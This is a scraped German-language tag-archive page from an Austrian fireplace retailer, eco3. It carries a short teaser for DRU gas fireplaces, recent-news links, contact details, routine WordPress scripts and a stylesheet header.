<style id="smof_data-dynamic-css" title="dynamic-css" class="redux-options-output">.amilia-logo-wrap{background-color:#ffffff;}.amilia-header-1 .amilia-logo{padding-top:0px;padding-bottom:0px;}.amilia-header-2 .amilia-logo{padding-top:0px;padding-bottom:0px;}.amilia-header-4 .amilia-logo{padding-top:10px;padding-bottom:10px;}.amilia-header-3 .amilia-logo, .amilia-header-5 .amilia-logo{padding-top:0px;padding-bottom:0px;}#cshero-header.affix .amilia-logo{padding-top:5px;padding-bottom:5px;}#cshero-header.affix #cshero-header-logo a img{height:50px;}.amilia-logo-wrap{width:250px;}#cshero-header-navigation .main-navigation .menu-main-menu > li > a,
                          #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a,
                          .cshero-header-cart-search .header a{font-family:Oswald;font-size:14px;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul a,
                      #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a{font-size:13px;}#page-title-text h1{font-family:Oswald;text-align:left;line-height:25px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:24px;}.page-title{margin-bottom:40px;}#breadcrumb-text,#breadcrumb-text ul li a{font-family:Oswald;text-align:right;line-height:22px;font-weight:300;font-style:normal;color:#4b4e53;font-size:14px;}h1, h2, h3, h4, h5, h6{color:#4b4e53;}body{font-family:"Open Sans",Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#7e8082;font-size:14px;}h1{font-family:Oswald;line-height:44px;font-weight:normal;font-style:normal;font-size:44px;}h2{font-family:Oswald;line-height:42px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:36px;}h3{font-family:Oswald;line-height:32px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:24px;}h4{font-family:Oswald;line-height:27px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:19px;}h5{font-family:Oswald;line-height:18px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:16px;}h6{font-family:Oswald;line-height:18px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:16px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.21" />
                <style>
        /* WPDM Link Template Styles */


        </style>
                <style>

            :root {
                --color-primary: #f9c943;
                --color-primary-rgb: 249, 201, 67;
                --color-primary-hover: #ffb928;
                --color-primary-active: #ffb928;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #fed918;
                --color-info-rgb: 254, 217, 24;
                --color-info-hover: #ffb928;
                --color-info-active: #ffb928;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Oswald", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-secondary {
                border-radius: 4px;
            }


        </style>
        </head>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w\[l\]=w\[l\]||\[\];w\[l\].push({'gtm.start':

            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)\[0\],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

            '[https://www.googletagmanager.com/gtm.js?id=](https://www.googletagmanager.com/gtm.js?id=)'+i+dl;f.parentNode.insertBefore(j,f);

    })(window,document,'script','dataLayer','GTM-KKNZ3LWL');</script>

<!-- End Google Tag Manager -->
<body class="archive tag tag-ganzjahresfeuer tag-194 wp-theme-wp-amilia wp-child-theme-wp-amilia-child pc_bottomborder amilia-header-sticky page-has-header4 wpb-js-composer js-comp-ver-8.7.2 vc_responsive pc_unlogged">

<div id="page" class="cs-boxed">
	<header id="masthead" class="site-header" role="banner">
		

<div id="cshero-header" 
    class="cshero-main-header 
        amilia-header-4        header-fixed-page    ">
    <div class="container">
        <div class="row">
            <div id="cshero-header-logo" class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                                <div class="amilia-logo-wrap">
                    <a href="https://eco3.at/">
                        <div class="amilia-logo">
                            <img class="logo-follow-option" alt="" src="https://eco3.at/wp-content/uploads/2018/10/loco_eco3.png" >
                        </div>
                    </a>   
                </div>
            </div>
            <button id="cshero-menu-mobile" data-target="#site-navigation" data-toggle="collapse" class="navbar-toggle btn-navbar collapsed" type="button">   
                <span class="text">MENU</span>
                <span aria-hidden="true" class="icon_menu main-menu-icon"></span>
            </button>
        </div>
    </div> <!-- End amilia container-->
    <div class="amilia-header-wrap">
        <div class="container">
            <div class="amilia-header-inner">
                <div class="row">
                    <div id="cshero-header-navigation" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 has-search-cart">
                        <nav id="site-navigation" class="main-navigation collapse pull-right">
                            <div class="menu-hauptmenu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-8084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8084"><a href="https://eco3.at/ueber-uns/">Über uns</a>
<ul class="sub-menu">
	<li id="menu-item-8085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8085"><a href="https://eco3.at/ueber-uns/eco3-team-st-poelten/">eco3 Team in St. Pölten</a></li>
	<li id="menu-item-8086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8086"><a href="https://eco3.at/ueber-uns/schauraum-feuergalerie/">Schauraum Feuergalerie St. Pölten</a></li>
	<li id="menu-item-4267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4267"><a href="https://eco3.at/ueber-uns/ecopartner/">eco3 Fachpartnerprogramm</a></li>
</ul>
</li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://eco3.at/news/">News</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4251"><a href="https://eco3.at/produkte/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://eco3.at/produkte/kaminoefen/">Kaminöfen</a></li>
	<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4253"><a href="https://eco3.at/produkte/kaminbausaetze-sim-spartherm-installation-modules/">Kaminbausätze</a></li>
	<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://eco3.at/produkte/herde/">Herde</a></li>
	<li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://eco3.at/produkte/kamineinsaetze-und-kassetten/">Kamineinsätze und Kassetten</a></li>
	<li id="menu-item-4257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4257"><a href="https://eco3.at/produkte/gaskamine/">Gaskamine</a></li>
	<li id="menu-item-4256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4256"><a href="https://eco3.at/produkte/feuer-ohne-rauch/">Feuer ohne Rauch</a>
	<ul class="sub-menu">
		<li id="menu-item-4517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4517"><a href="https://eco3.at/produkte/feuer-ohne-rauch/effektfeuer/">Effektfeuer</a></li>
	</ul>
</li>
	<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://eco3.at/produkte/pelletoefen/">Pelletöfen</a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://eco3.at/gartenfeuerstellen-outdoor-feuer-gartenkamine/">Outdoor-Feuer / Griller</a></li>
	<li id="menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a href="https://eco3.at/produkte/pelletkessel/">Pelletkessel</a></li>
	<li id="menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6342"><a href="https://eco3.at/produkte/auf-und-ausbaumaterialien/">Auf- und Ausbaumaterialien</a></li>
	<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://eco3.at/produkte/zubehor/">Zubehör </a></li>
</ul>
</li>
<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4977"><a href="https://eco3.at/partner/">Partner</a>
<ul class="sub-menu">
	<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://eco3.at/partner/partner-login/">Partner Login</a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://eco3.at/partner/partneranfrage/">Partner werden</a></li>
</ul>
</li>
<li id="menu-item-4292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4292"><a href="https://eco3.at/kontakt/">Kontakt</a></li>
</ul></div>                            <div class="cshero-header-cart-search pull-left">
                                Search        <div class="widget_cart_search_wrap">
            <div class="header">
                                                <a href="javascript:void(0)" class="icon_search_wrap sb-icon-search" data-display=".widget_searchform_content" data-no_display=".shopping_cart_dropdown"><i class="icon_search main-menu-icon"></i></a>
                            </div>
                                    <div class="widget_searchform_content">
                <form role="search" method="get" action="https://eco3.at/">
                    <input type="text" value="" name="s" placeholder="SEARCH HERE..." />
                    <input type="submit" value="Search" />
                                        <span class="amilia-icon-search"><span class="icon_search main-menu-icon" aria-hidden="true"></span></span>
                </form>
            </div>
                    </div>
                                    </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div> <!-- End amilia-header-wrap -->
</div>
<!-- #site-navigation -->	</header><!-- #masthead -->
	            <div id="page-title" class="page-title">
            <div class="container">
                <div class="page-title-container">
                    <div class="row">
                        <div id="page-title-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><h1>Ganzjahresfeuer</h1></div>
                    </div>
                    <div class="row">
                                                <div id="breadcrumb-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 "><ul class="breadcrumbs"><li><a href="https://eco3.at/">Home</a></li><li>Tag: Ganzjahresfeuer</li></ul></div>
                    </div>
                </div>
            </div>
        </div><!-- #page-title -->
        	<div id="main" class="amilia-main"><div class="container">
    <div class="row">
                <section id="primary" class="col-xs-12 col-md-9">
            <div id="content" role="main">
                        
                
<article id="post-6501" class="cms-blog-item blog-large-image mb-20 clearfix post-6501 post type-post status-publish format-gallery has-post-thumbnail hentry category-gaskamine tag-atmosphaere tag-dru tag-energieeffizienz tag-erdgas tag-ganzjahresfeuer tag-gasfeuer tag-gaskamin tag-heizen-mit-gas tag-propan post_format-post-format-gallery">
	    <div class="entry-feature entry-feature-image mb-20">
        <a class="cms-lightbox" href="https://eco3.at/wp-content/uploads/2020/05/dru.png">
            <img width="568" height="430" src="https://eco3.at/wp-content/uploads/2020/05/dru-568x430.png" class="attachment-amilia-blog-large size-amilia-blog-large wp-post-image" alt="" decoding="async" fetchpriority="high" />            <div class="overlay">
                <span class="icon_search" aria-hidden="true"></span>
            </div>
        </a>
        <div class="entry-date-cont hidden">
            <div class="date">3</div>
            <div class="month">Mai</div>
        </div>
    </div>
    	<header class="entry-header">
		<h3 class="entry-title">
	    	<a href="https://eco3.at/gaskamine/dru-das-feuer-fuer-jede-jahreszeit/">
	    			    		DRU | DAS FEUER FÜR JEDE JAHRESZEIT	    	</a>
	    </h3>
	</header>
	<div class="entry-content">
		<p>DRU Qualitätsgaskamine Ein optimales Zusammenspiel von Funktion, Atmosphäre und Nachhaltigkeit Bei jedem Kaminentwurf stellen wir uns vor, welche Rolle ein Kamin im Leben unserer Kunden spielt. Ein optimales Erlebnis aus Wärme, Atmosphäre und Komfort. Neue nachhaltige Gasfeuerungen bieten Innovationen im Bereich der Energieeinsparung (Energielabel A) oder der Verwendung von Propangas. Die Kombination einer Wärmepumpe mit</p>
	</div>
	<footer class="entry-footer">
	    <a class="cms-button md cms-border gray-light-gr" href="https://eco3.at/gaskamine/dru-das-feuer-fuer-jede-jahreszeit/" title="DRU | DAS FEUER FÜR JEDE JAHRESZEIT" >Mehr dazu</a>	</footer>
</article>
            
            </div><!-- #content -->
        </section><!-- #primary -->
                    <div class="col-xs-12 col-md-3 right-sidebar-wrap">
                
			<div id="secondary" class="widget-area" role="complementary">
			<aside id="cms_recent_posts-3" class="widget cms-recent-posts"><h3 class="wg-title">Letzte News</h3>                    <div class="latest-post-footer-wrap">
                <ul class="latest-post-footer clearfix">
                                    <li class="latest-post-footer-item">
                        <a href="https://eco3.at/outdoor-feuer/progetto-fuoco-2026/">
                            <div class="post-icon-footer"><i class="icon_image"></i></div>
                            <div class="entry-wrap">
                                <h4 class="entry-title">Progetto Fuoco 2026</h4>
                                <span class="entry-date">Januar 13, 2026</span>
                            </div>
                        </a>
                    </li>
                                    <li class="latest-post-footer-item">
                        <a href="https://eco3.at/outdoor-feuer/outdoor-kuechen-hoppilif/">
                            <div class="post-icon-footer"><i class="icon_image"></i></div>
                            <div class="entry-wrap">
                                <h4 class="entry-title">Outdoor-Küchen von Hoppilif &#8211; jetzt bei eco3</h4>
                                <span class="entry-date">Oktober 08, 2025</span>
                            </div>
                        </a>
                    </li>
                                    <li class="latest-post-footer-item">
                        <a href="https://eco3.at/pelletoefen/mcz-eiko-365/">
                            <div class="post-icon-footer"><i class="icon_image"></i></div>
                            <div class="entry-wrap">
                                <h4 class="entry-title">MCZ Eiko 365 – Jetzt exklusiv bei eco3 in Österreich</h4>
                                <span class="entry-date">September 03, 2025</span>
                            </div>
                        </a>
                    </li>
                                </ul>
            </div>
                <!-- END WIDGET -->
        </aside><aside id="categories-3" class="widget widget_categories"><h3 class="wg-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://eco3.at/category/feuer-ohne-rauch/effektfeuer/">Effektfeuer</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://eco3.at/category/feuer-ohne-rauch/">Feuer ohne Rauch</a> (2)
</li>
	<li class="cat-item cat-item-62"><a href="https://eco3.at/category/gaskamine/">Gaskamine</a> (1)
</li>
	<li class="cat-item cat-item-66"><a href="https://eco3.at/category/kaminbausaetze/">Kaminbausätze</a> (1)
</li>
	<li class="cat-item cat-item-61"><a href="https://eco3.at/category/kamineinsaetze-und-kassetten/">Kamineinsätze und Kassetten</a> (3)
</li>
	<li class="cat-item cat-item-58"><a href="https://eco3.at/category/kaminoefen/">Kaminöfen</a> (9)
</li>
	<li class="cat-item cat-item-65"><a href="https://eco3.at/category/outdoor-feuer/">Outdoor Feuer</a> (5)
</li>
	<li class="cat-item cat-item-63"><a href="https://eco3.at/category/pelletkessel/">Pelletkessel</a> (1)
</li>
	<li class="cat-item cat-item-64"><a href="https://eco3.at/category/pelletoefen/">Pelletöfen</a> (5)
</li>
	<li class="cat-item cat-item-21"><a href="https://eco3.at/category/photo/">Photo</a> (3)
</li>
	<li class="cat-item cat-item-99"><a href="https://eco3.at/category/produkte/">Produkte</a> (11)
</li>
	<li class="cat-item cat-item-74"><a href="https://eco3.at/category/startseitenslider/">Startseitenslider</a> (4)
</li>
	<li class="cat-item cat-item-67"><a href="https://eco3.at/category/zubehoer/">Zubehör </a> (1)
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
	            </div>
            </div>
</div>
        </div><!-- #main -->
        <div class="footer-offset">
            <footer id="main-footer" class="cms-footer-layout2-wrap cms-footer-wrapper">
	<div class="footer-white-bg title-lines-container">
		<div class="container">
			<div class="row">
				<div class="col-md-4 " >
					<aside id="text-4" class="widget widget_text">			<div class="textwidget"><div class="logo-row-footer-2 clearfix">
<div style="display:none;" class="amilia-logo-wrap">
	<a href="index.html">
		<div class="amilia-logo">
			<img class="logo-follow-option" alt="" src="https://eco3.at/wp-content/uploads/2018/10/loco_eco3.png">
		</div>
	</a>
</div>
<div class="logo-text-container">
	<div class="logo-text">Besuchen Sie uns auch auf Social Media 
<br />und tragen Sie den Funken weiter!</div>
</div>
</div></div>
		</aside><aside id="cs_social_widget-2" class=" widget widget_cs_social_widget"><ul class='cs-social style-1 text-left'><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Facebook" href="https://www.facebook.com/pg/ECO-Erfrischendes-in-Sachen-W%C3%A4rme-425711277518477"><i class="fab fa-facebook"></i></a></li><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Twitter" href="https://www.instagram.com/eco3.at/"><i class="fab fa-instagram"></i></a></li><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Linkedin" href="https://www.linkedin.com/company/eco3-edletzberger"><i class="fab fa-linkedin"></i></a></li></ul></aside>				</div>
				<div class="col-md-4 " >
									</div>
				<div class="col-md-4 " >
					<aside class="widget widget_text"><h3 class="wg-title">Ihr Draht zur Zukunft des Heizens</h3>			<div class="textwidget"><div class="main-color-bg contact-bg-after">
	<ul class="contact-list-footer">
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_pin_alt main-menu-contact-icon" aria-hidden="true"></span>
			</div>
			<div class="contact-text-container">ECO Edletzberger GmbH, Mostviertelstraße 3-5/Objekt 11B, 3100 St. Pölten</div>
		</li>
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_phone main-menu-contact-icon" aria-hidden="true"></span>
			</div>	
			<div class="contact-text-container">+43 (0)2742 264 - 26</div>
		</li>
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_mail_alt main-menu-contact-icon" aria-hidden="true"></span>
			</div>
			<div class="contact-text-container">	
				<a href="mailto:office@eco3.at" class="a-mail">office@eco3.at</a>
			</div>	
		</li>
	</ul>
	<div class="mask-main-color-bg"></div> 					
</div></div>
		</aside>				</div>
			</div>
		</div>
	</div>
		<div class="copyright-container title-lines-container">
		<div class="container">
			<div class="row">
				<div class="col-md-8 ">
					<div class="footer-menu-container">
						<nav id="footer-menu" class="clearfix"><ul id="menu-menu-footer" class="footer-menu-wrap"><li id="menu-item-4077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4077"><a href="#">Home</a></li>
<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://eco3.at/kontakt/">Kontakt</a></li>
<li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4286"><a href="https://eco3.at/impressum-datenschutz/">Impressum, Datenschutz</a></li>
</ul></nav>					</div>
				</div>
				<div class="col-md-4 ">
					<div class="footer-copyright-container">
						<div class="mask-footer-copyright-container"></div>
						<div class="footer-copyright-text">
							&copy; eco3 - Erfrischendes in Sachen Wärme						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>   
        </div>
    </div><!-- #page -->
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-amilia-child\/*","\/wp-content\/themes\/wp-amilia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <ul dir="ltr" class="sticky-buttons notranslate -right-center -circle -large mobile-rule" id="sticky-buttons-1" role="navigation" aria-label="WhatsApp"><li class='sb-item' style='--color:rgb(255,255,255);--bg:rgb(37,211,102);'><a href="https://api.whatsapp.com/send?phone=436643545065" data-action="link" target="_self" class="sb-link"><span class="sb-icon"><span class="fab fa-whatsapp" aria-hidden="true"></span></span></a></li></ul>        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>

                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://eco3.at/wp-content/plugins/download-manager/assets/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery.post(this.href,{mode:'popup'}, function (res) {
                        jQuery('#wpdm-modal-body').html(res);
                    });
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
            .wpdm-placeholder{
                display: none;
            }
        </style>
            <div class="w3eden">
            <div class="modal" tabindex="-1" id="wpdm-pdf-preview">
                <div class="modal-dialog modal-dialog-centered" style="width: 900px;max-width: 100%;">
                    <div class="modal-content"
                         style="box-shadow: 0 0 20px rgba(0,0,0,0.2);border-radius: 4px;overflow: hidden">
                        <div class="modal-body p-0">
                            <iframe id="wpdm-pdf-preview-frame" src="[data-uri]"
                                    style="width: 100%;border: 0;height: 700px;margin: 0 0 -8px;padding: 0"></iframe>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            jQuery(function ($) {
                $('.wpdm-pdf-preview').on('click', function () {
                    $('#wpdm-pdf-preview-frame').attr('src', "[data-uri]");
                    $('#wpdm-pdf-preview-frame').attr('src', $(this).attr('href'));
                });
            });
        </script>
        <style>
            #wpdm-pdf-preview {
                background: rgba(0, 0, 0, 0.4);
            }
        </style>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='//eco3.at/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eco3.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/lc-select/lc_select.min.js?ver=1.1.10" id="lc-select-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/lc-switch/lc_switch.min.js?ver=2.0.4" id="lc-switch-v2-js"></script>
<script type="text/javascript" id="pc_frontend-js-extra">
/* <![CDATA[ */
var pc_vars = {"uid":"0","nonce":"32c67c4a09","ajax_url":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php","use_pcac":"1","dike_slug":"pc","lcslt_search":"search options","lcslt_add_opt":"add options","lcslt_select_opts":"Select options","lcslt_no_match":"no matching options","antispam_sys":"honeypot","recaptcha_sitekey":"","fluid_form_thresh":"800","ajax_failed_mess":"Error performing the operation","html5_validation":"","hide_reg_btn_on_succ":"","revealable_psw":"1","abfa_blocked":"","abfa_error_mess":"Too many attempts, please try again in 30 minutes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/frontend.min.js?ver=9.3.11" id="pc_frontend-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content-mail-actions/js/private-content-ma.min.js?ver=2.4.5" id="pcma_fontend_js-js"></script>
<script type="text/javascript" src="//eco3.at/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//eco3.at/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/owl.carousel.min.js?ver=2.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/menu.js?ver=1.0.0" id="amilia-enque-menu-js"></script>
<script type="text/javascript" id="amilia-enque-main-js-extra">
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"1","paralax":"1","back_to_top":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/main.js?ver=1.0.0" id="amilia-enque-main-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.pckg.js?ver=1.1.0" id="pc_lightbox-js"></script>
<script type="text/javascript" id="sticky-buttons-js-extra">
/* <![CDATA[ */
var sb_obj = {"url":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php","nonce":"3350569536"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/sticky-buttons/public/assets/js/script.min.js?ver=4.3.2" id="sticky-buttons-js"></script>
<script></script><div id="pc_lb_codes" class="pc_displaynone"></div></body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://eco3.at/wp-content/themes/wp-amilia-child/assets/css/static.css?ver=1.0.0
body_size: 38736
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Document Setup
	2.1 - Typography
	2.2 - Links
	2.3 - Heading
	2.4 - Base
	2.5 - Content
	2.6 - Table
	2.7 - Form
	2.8 - Accessibility
3.0 - Site Structure
	3.1 - Header
	3.2 - Main Content
	3.3 - Footer
4.0 - Posts
5.0 - Pages
	5.1 - Page Title & Breadcrumb
	5.2 - Blog
	5.3 - Portfolio
	5.4 - Shop
	5.5 - Author Page
	5.6 - Comming Soon Page
	5.7 - Maintenance Page
6.0 - Shortcodes
	6.1 - Button
	6.2 - VC Custom Heading
	6.3 - Dropcaps
	6.4 - Testimonials
	6.5 - Pricing
	6.6 - HighLight
	6.7 - Accordions
	6.8 - Toggle
	6.9 - Tabs
	6.10 - Divider
	6.11 - Labels
	6.12 - Image Owl Carousel
	6.13 - Single Image
	6.14 - Gallery Images
	6.15 - ProgressBar
	6.15 - Counter & Charts
	6.16 - Alerts
	6.17 - Clients
	6.18 - Blockquote
	6.19 - Fancy Box Single
	6.20 - Team
	6.21 Latest News
	6.22 Event countdown
	6.23 - Woo Category
	6.24 - CMS Carousel Default
	6.25 - Pie Charts
	6.26 - CallOut
	6.27 - Steps
	6.28 - Progress
	6.29 - Promo
7.0 - Widgets
8.0 - Support
	8.1 - OWL carousel
	8.2 - Magnific Popup CSS
9.0 - Responsive

 */
/*------------------------------------------------------------*//* ADDS A BROWSER PREFIX TO THE PROPERTY *//* Define */
@import url(opensans.css);

/*--------------------------------------------------------------
3.0 Structure
--------------------------------------------------------------*//*------------------------------
	3.2 Main Content
------------------------------*//*
------------------------------*//*------------------------------
	3.3 Footer
------------------------------*//* Bottom
------------------------------*//* Navigation Menu *//* For header *//*--------------------------------------------------------------
4.0 Posts
--------------------------------------------------------------*//* ANIMATION *//* ANIMATION *//*--------------------------------------------------------------
5.0 Pages
--------------------------------------------------------------*//*------------------------------
	5.1 Page title & Breadcrum
------------------------------*//* Page title
------------------------------*//*------------------------------
	5.5 Author Page
------------------------------*//*--------------------------------------------------------------
6.0 Shortcodes
--------------------------------------------------------------*//*------------------------------
	6.1 Buttons
------------------------------*//* ANIMATION *//*--------------------------------------------------------------
4.0 Widgets
--------------------------------------------------------------*//*--------------------------------------------------------------
